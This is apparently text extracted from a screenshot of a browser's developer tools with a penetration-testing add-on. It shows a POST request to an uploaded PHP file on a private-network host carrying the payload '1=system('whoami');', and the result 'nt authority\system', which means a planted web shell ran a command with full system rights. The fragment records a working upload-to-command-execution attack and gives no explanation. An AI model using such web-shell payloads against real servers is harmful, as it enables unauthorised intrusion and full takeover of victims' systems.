 nt authority\system
查看器 控制台 网络 调试器 内存 DOM
Encryption Encoding SQL XSS LFI XXE Othe
Load URL
http://172.22.1.18/upload/2025-02/24_12275081.php
Split URL
Execute
Post data Referer User Agent Cookies
ADD "/"
1=system('whoami');